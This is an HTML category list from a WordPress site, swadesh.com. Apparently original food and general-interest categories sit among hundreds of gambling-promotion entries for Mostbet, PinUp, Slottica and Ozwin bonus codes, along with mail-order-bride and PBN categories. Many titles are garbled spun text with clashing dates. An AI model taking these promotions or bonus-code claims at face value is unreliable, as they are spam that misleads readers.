	<li class="cat-item cat-item-203"><a href="https://swadesh.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://swadesh.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://swadesh.com/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://swadesh.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://swadesh.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://swadesh.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://swadesh.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://swadesh.com/category/hitbet/">hitbet</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://swadesh.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://swadesh.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://swadesh.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://swadesh.com/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://swadesh.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://swadesh.com/category/how-to-acquire-the-mostbet-refer-a-friend-added-bonus-code-october-2024-428/">How To Acquire The Mostbet Refer A Friend Added Bonus Code October 2024 &#8211; 998</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://swadesh.com/category/how-to-be-able-to-bet-football-on-mostbet-app-sports-betting-rules-amp-bets-grading-609/">How To Be Able To Bet Football On Mostbet App Sports Betting Rules &amp; Bets Grading &#8211; 602</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://swadesh.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://swadesh.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://swadesh.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://swadesh.com/category/internetbusinessecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://swadesh.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://swadesh.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://swadesh.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://swadesh.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://swadesh.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://swadesh.com/category/kasino-slottica-brasileirao-serie-b-copa-282/">Kasino Slottica Brasileirão Série B Copa &#8211; 116</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://swadesh.com/category/kassam-az-onlayn-ode-onlayn-od%c9%99m%c9%99-sistemi-60/">Kassam az: Onlayn Ode Onlayn Ödəmə sistemi 60</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://swadesh.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://swadesh.com/category/kasyno-online-slottica-automaty-na-zywo-promocje-214/">Kasyno Online Slottica Automaty Na Żywo Promocje &#8211; 195</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://swadesh.com/category/kasyno-slottica-logowanie-gry-energy-469/">Kasyno Slottica Logowanie Gry Energy &#8211; 284</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://swadesh.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://swadesh.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://swadesh.com/category/latest-mostbet-benefit-code-october-2024-437/">Latest Mostbet Benefit Code October 2024 &#8211; 822</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://swadesh.com/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://swadesh.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://swadesh.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://swadesh.com/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://swadesh.com/category/login-to-mostbet-how-exactly-to-register-a-merchant-account-at-mostbet-bd-639/">Login To Mostbet How Exactly To Register A Merchant Account At Mostbet Bd &#8211; 455</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://swadesh.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://swadesh.com/category/mail-order-marriage-statistics/">Mail Order Marriage Statistics</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://swadesh.com/category/marsbahis/">marsbahis</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://swadesh.com/category/maryland-md-sportsbooks-best-gambling-sites-amp-apps-october-2024-560/">Maryland Md Sportsbooks: Best Gambling Sites &amp; Apps October 2024 &#8211; 989</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://swadesh.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://swadesh.com/category/milk-meat/">Milk &amp; Meat</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://swadesh.com/category/mostbet-%e2%ad%90%ef%b8%8f-azerbaycan-627/">Mostbet ⭐️ Azerbaycan &#8211; 347</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://swadesh.com/category/mostbet-27-login-to-betting-company-and-online-casino-in-bangladesh-905/">Mostbet 27 Login To Betting Company And Online Casino In Bangladesh &#8211; 839</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://swadesh.com/category/mostbet-alternatives-online-wagering-sites-amp-apps-885/">Mostbet Alternatives: Online Wagering Sites &amp; Apps &#8211; 543</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://swadesh.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://swadesh.com/category/mostbet-app-argentina-aprende-como-apostar-desde-tu-movil-838/">Mostbet App Argentina: Aprendé Cómo Apostar Desde Tu Móvil &#8211; 695</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://swadesh.com/category/mostbet-assessment-promo-code-forbes-up-to-1-000-in-added-bonus-bets-october-2024-551/">Mostbet Assessment: Promo Code Forbes Up To $1, 000 In Added Bonus Bets October 2024 &#8211; 269</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://swadesh.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://swadesh.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://swadesh.com/category/mostbet-az-giris/">Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://swadesh.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://swadesh.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://swadesh.com/category/mostbet-azerbaycan-%e1%90%88-onlayn-casino-oynayin-mostbet-seyrek-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-389/">Mostbet Azerbaycan ᐈ Onlayn Casino Oynayın Mostbet Seyrək Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 961</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://swadesh.com/category/mostbet-bonus-code-thenews-unlocks-first-bet-sign-up-offer-799/">Mostbet Bonus Code &#039;thenews&#039; Unlocks First-bet Sign-up Offer &#8211; 969</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://swadesh.com/category/mostbet-bonus-code-barker-unlocks-1k-first-bet-protection-net-or-200-sign-up-bonus-with-regard-to-mlb-postseason-891/">Mostbet Bonus Code Barker Unlocks $1k First Bet Protection Net Or $200 Sign-up Bonus With Regard To Mlb Postseason &#8211; 401</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://swadesh.com/category/mostbet-bonus-code-postnews-snag-200-inside-bonus-bets-or-perhaps-1k-bet-insurance-coverage-for-yankees-guardians-sport-3-all-sports-897/">Mostbet Bonus Code Postnews: Snag $200 Inside Bonus Bets Or Perhaps $1k Bet Insurance Coverage For Yankees-guardians Sport 3, All Sports &#8211; 737</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://swadesh.com/category/mostbet-bonus-code-sbkwire-snares-1000-initial-bet-safety-web-for-georgia-texas-ncaaf-odds-252/">Mostbet Bonus Code Sbkwire Snares $1000 Initial Bet Safety Web For Georgia-texas, Ncaaf Odds &#8211; 780</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://swadesh.com/category/mostbet-bonus-program-code-rsrxlm-200-benefit-or-1k-back-up-for-broncos-saints-800/">Mostbet Bonus Program Code Rsrxlm: $200 Benefit Or $1k Back-up For Broncos-saints &#8211; 100</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://swadesh.com/category/mostbet-british-review-exclusive-delightful-offer-for-2024-295/">Mostbet British Review Exclusive Delightful Offer For 2024 &#8211; 350</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://swadesh.com/category/mostbet-casino/">Mostbet Casino</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://swadesh.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://swadesh.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://swadesh.com/category/mostbet-casino-sistem-odakli-sikayet-320/">Mostbet Casino Sistem Odaklı Şikayet 320</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://swadesh.com/category/mostbet-cricket-wagering-and-baji-casino-877/">Mostbet Cricket Wagering And Baji Casino &#8211; 18</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://swadesh.com/category/mostbet-espanol-mostbet-opinion-mostbet-codigo-promo-608/">Mostbet Español Mostbet Opinión Mostbet Código Promo &#8211; 335</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://swadesh.com/category/mostbet-free-bets-gamble-10-get-30-in-free-wagers-on-nations-league-669/">Mostbet Free Bets: Gamble £10 Get £30 In Free Wagers On Nations League &#8211; 140</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://swadesh.com/category/mostbet-gambling-review-amp-registration-october-2024-834/">Mostbet Gambling: Review &amp; Registration October 2024 &#8211; 335</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://swadesh.com/category/mostbet-get-access-registration-betting-web-site-in-india-160/">Mostbet Get Access Registration Betting Web Site In India &#8211; 367</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://swadesh.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://swadesh.com/category/mostbet-guess-5-get-200-instantly-in-bonus-bets-promotion-oct-2024-119/">Mostbet Guess $5, Get $200 Instantly In Bonus Bets Promotion: Oct 2024 &#8211; 181</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://swadesh.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://swadesh.com/category/mostbet-in-russia/">Mostbet in Russia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://swadesh.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://swadesh.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://swadesh.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://swadesh.com/category/mostbet-kaszino-online-hivatalos-oldal-mostbet-casino-hungary-nyerogepek-bonuszok-bejelentkezes-970/">Mostbet Kaszinó Online Hivatalos Oldal Mostbet Casino Hungary Nyerőgépek, Bónuszok, Bejelentkezés &#8211; 294</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://swadesh.com/category/mostbet-kazinosu/">Mostbet kazinosu</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://swadesh.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://swadesh.com/category/mostbet-kumarhanesi/">Mostbet kumarhanesi</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://swadesh.com/category/mostbet-login-login-e-registro-no-site-oficial-da-mostbet-315/">Mostbet Login Login E Registro No Site Oficial Da Mostbet &#8211; 206</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://swadesh.com/category/mostbet-login-process-2024-welcome-package-150-852/">Mostbet Login Process 2024 Welcome Package 150% &#8211; 806</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://swadesh.com/category/mostbet-on-line-casino-slots-roulette-for-the-app-store-426/">‎mostbet On Line Casino Slots Roulette For The App Store &#8211; 191</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://swadesh.com/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://swadesh.com/category/mostbet-online-casino-games-slots-about-the-app-store-784/">‎mostbet Online Casino Games Slots About The App Store &#8211; 843</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://swadesh.com/category/mostbet-online-casino-new-jersey-assert-1-000-benefit-code-251/">Mostbet Online Casino New Jersey: Assert $1, 000 Benefit Code &#8211; 831</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://swadesh.com/category/mostbet-online-casino-pennsylvania-683/">Mostbet Online Casino Pennsylvania &#8211; 732</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://swadesh.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://swadesh.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://swadesh.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-905/">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 905</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://swadesh.com/category/mostbet-promo-code-use-fredmax-in-2024-amp-claim-a-100-bonus-380/">Mostbet Promo Code Use Fredmax In 2024 &amp; Claim A 100% Bonus &#8211; 820</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://swadesh.com/category/mostbet-promo-code-30-offered-promotions-october-2024-741/">Mostbet Promo Code: £30 Offered Promotions October 2024 &#8211; 405</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://swadesh.com/category/mostbet-review-expert-reviews-on-mostbet-com-sportsbook-90/">Mostbet Review Expert Reviews On Mostbet Com Sportsbook &#8211; 691</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://swadesh.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://swadesh.com/category/mostbet-sports-wagering-en-app-store-70/">‎mostbet Sports Wagering En App Store &#8211; 729</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://swadesh.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://swadesh.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://swadesh.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://swadesh.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://swadesh.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://swadesh.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://swadesh.com/category/mostbet-ofitsialnyi-sait-lichnyi-kabinet-mostbet-registratsiia-983/">Mostbet официальный сайт: личный кабинет Мостбет, регистрация 983</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://swadesh.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://swadesh.com/category/nations-league-c-north-ireland-v-getaway-preview-predictions-ideas-offers-and-odds-174/">Nations League C: North Ireland V Getaway Preview, Predictions, Ideas, Offers And Odds &#8211; 964</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://swadesh.com/category/nba-league-pass-promotional-code-2024-obtain-3-months-cost-free-with-fanduel-300-bonus-143/">Nba League Pass Promotional Code 2024: Obtain 3 Months Cost-free With Fanduel + $300 Bonus &#8211; 364</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://swadesh.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://swadesh.com/category/new-mostbet-bonus-program-code-syracuse-secure-200-betting-deal-for-all-sports-this-kind-of-week-404/">New Mostbet Bonus Program Code Syracuse: Secure $200 Betting Deal For All Sports This Kind Of Week &#8211; 40</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://swadesh.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://swadesh.com/category/no-deposit-bonus-codes-free-spins-match-bonuses-996/">No Deposit Bonus Codes Free Spins Match Bonuses &#8211; 844</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://swadesh.com/category/official-website-for-sports-betting-with-bdt-25-000-bonus-433/">Official Website For Sports Betting With Bdt 25,000 Bonus &#8211; 206</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://swadesh.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://swadesh.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://swadesh.com/category/organic-fruits/">Organic Fruits</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://swadesh.com/category/ozwin-casino-100-free-spins-cash-bandits-spins-on-cash-349/">Ozwin Casino 100 Free Spins Cash Bandits Spins On Cash &#8211; 696</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://swadesh.com/category/ozwin-casino-cell-phone-variation-how-in-buy-to-play-via-smartphones-990/">Ozwin Casino Cell Phone Variation How In Buy To Play Via Smartphones &#8211; 14</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://swadesh.com/category/ozwin-casino-lobby-bonuses-and-promotions-157/">Ozwin Casino Lobby Bonuses And Promotions &#8211; 500</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://swadesh.com/category/ozwin-casino-mobile-app-immediate-enjoy-on-line-pokies-together-with-zero-down-payment-bonus-codes-exceptional-on-collection-casino-reception-indication-up-right-here-347/">Ozwin Casino Mobile App Immediate Enjoy On-line Pokies Together With Zero Down Payment Bonus Codes Exceptional On Collection Casino Reception Indication Up Right Here &#8211; 126</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-codes-2025-games-video-poker-specialty-33/">Ozwin Casino No Deposit Bonus Codes 2023 Games Video Poker Specialty &#8211; 2</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-may-2025-santas-reel-244/">Ozwin Casino No Deposit Bonus May 2021 Santa’S Reel &#8211; 671</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://swadesh.com/category/ozwin-games-providers-youll-find-603/">Ozwin Games Providers You’Ll Find &#8211; 824</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://swadesh.com/category/ozwin-gives-20-zero-deposit-bonus-23/">Ozwin Gives: $20 Zero Deposit Bonus &#8211; 906</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://swadesh.com/category/ozwin-no-deposit-bonus-2025-naughty-or-nice-304/">Ozwin No Deposit Bonus 2023 Naughty Or Nice &#8211; 709</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://swadesh.com/category/ozwin-no-deposit-codes-new-customers-767/">Ozwin No Deposit Codes New Customers &#8211; 409</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://swadesh.com/category/ozwin-on-collection-casino-loginistration-review-is-it-legit-750/">Ozwin On Collection Casino Login®istration Review: Is It Legit? &#8211; 796</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://swadesh.com/category/ozwin-online-casino-trex-wild-assault-sixty-free-spins-zero-down-payment-codes-on-range-casino-reward-360/">Ozwin Online Casino Trex Wild Assault Sixty Free Spins Zero Down Payment Codes On Range Casino Reward &#8211; 466</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://swadesh.com/category/padisahbet/">padisahbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://swadesh.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://swadesh.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://swadesh.com/category/pga-trip-predictions-unleashed-master-betting-success-using-pgagolfbets-549/">Pga Trip Predictions Unleashed: Master Betting Success Using Pgagolfbets &#8211; 379</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://swadesh.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://swadesh.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://swadesh.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://swadesh.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://swadesh.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://swadesh.com/category/pin-up-cassino/">Pin Up Cassino</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://swadesh.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://swadesh.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://swadesh.com/category/pinup-az/">PinUp Azerbaijan</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://swadesh.com/category/pinup-brazil/">PinUp Brazil</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://swadesh.com/category/pinup-kazakhstan/">PinUp Kazakhstan</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://swadesh.com/category/pinup-russian/">PinUp Russian</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://swadesh.com/category/pinup-turkey/">PinUp Turkey</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://swadesh.com/category/pixbet-cassino/">Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://swadesh.com/category/play-aviator-and-reach-for-the-heavens-mostbet-sports-betting-794/">Play Aviator And Reach For The Heavens Mostbet Sports Betting&quot; &#8211; 949</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://swadesh.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://swadesh.com/category/pokemon-emerald-free-downloads/">Pokemon Emerald Free Downloads</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://swadesh.com/category/premier-league-gameweek-8-preview-examine-bet-920/">Premier League Gameweek 8 Preview: Examine Bet &#8211; 31</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://swadesh.com/category/premier-league-predictions-amp-best-bets-manchester-united-and-manchester-city-both-in-order-to-lose-football-news-95/">Premier League Predictions &amp; Best Bets: Manchester United And Manchester City Both In Order To Lose? Football News &#8211; 817</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://swadesh.com/category/qeydiyyat-en-axir-promokodlar-uzre-tox-bonuslar-356/">Qeydiyyat, ən Axir Promokodlar Üzrə Tox Bonuslar! &#8211; 602</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://swadesh.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://swadesh.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://swadesh.com/category/recenze-slottica-best-odds-in-casino-slot-machines-439/">Recenze Slottica Best Odds In Casino Slot Machines &#8211; 182</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://swadesh.com/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://swadesh.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://swadesh.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://swadesh.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://swadesh.com/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://swadesh.com/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://swadesh.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://swadesh.com/category/registration-at-mostbet-com-online-in-bangladesh-register-now-and-get-bonus-969/">Registration At Mostbet Com Online In Bangladesh Register Now And Get Bonus &#8211; 525</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://swadesh.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://swadesh.com/category/sea-foods/">Sea Foods</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://swadesh.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://swadesh.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://swadesh.com/category/sentyabr-2023-sehife-62-yeni-ehval-media-419/">Sentyabr 2023 Səhifə 62 Yeni əhval Media &#8211; 284</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://swadesh.com/category/sky-bet-shining-top-goalscorer-suggestions-joel-piroe-may-fire-leeds-for-the-premier-league-584/">Sky Bet Shining Top Goalscorer Suggestions: Joel Piroe May Fire Leeds For The Premier League&quot; &#8211; 927</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://swadesh.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://swadesh.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://swadesh.com/category/slottica-10-e-bonus-champions-league-premier-939/">Slottica 10 € Bonus Champions League Premier &#8211; 599</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://swadesh.com/category/slottica-10-euro-moze-byc-158/">Slottica 10 Euro Może Być &#8211; 951</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://swadesh.com/category/slottica-18-jak-w-prawdziwym-kasynie-626/">Slottica 18 Jak W Prawdziwym Kasynie &#8211; 502</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://swadesh.com/category/slottica-21-platnoesci-slottica-645/">Slottica 21 Płatności Slottica &#8211; 294</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://swadesh.com/category/slottica-25-zl-bonus-grasz-tym-wiecej-zyskujesz-567/">Slottica 25 Zł Bonus Grasz Tym Więcej Zyskujesz &#8211; 733</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://swadesh.com/category/slottica-25-zl-bonus-house-megaways-graj-demo-3/">Slottica 25 Zł Bonus House Megaways Graj Demo &#8211; 964</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://swadesh.com/category/slottica-50-free-spins-jak-netent-514/">Slottica 50 Free Spins Jak Netent &#8211; 829</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://swadesh.com/category/slottica-abzocke-live-dealer-blackjack-casino-905/">Slottica Abzocke Live Dealer Blackjack Casino &#8211; 278</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://swadesh.com/category/slottica-affiliates-turniej-tworzony-przez-playson-774/">Slottica Affiliates Turniej Tworzony Przez Playson &#8211; 539</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://swadesh.com/category/slottica-apostas-esportivas-seguras-e-bonus-vantajosos-211/">Slottica Apostas Esportivas Seguras E Bônus Vantajosos &#8211; 37</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://swadesh.com/category/slottica-app-review-casino-best-odds-586/">Slottica App Review Casino Best Odds &#8211; 792</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://swadesh.com/category/slottica-aviator-live-casino-with-paypal-897/">Slottica Aviator Live Casino With Paypal &#8211; 676</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://swadesh.com/category/slottica-bonus-bez-depozytu-2025-kasyno-slottica-486/">Slottica Bonus Bez Depozytu 2023 Kasyno Slottica &#8211; 561</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://swadesh.com/category/slottica-bonus-ohne-einzahlung-unibet-live-casino-902/">Slottica Bonus Ohne Einzahlung Unibet Live Casino &#8211; 345</a>
</li>
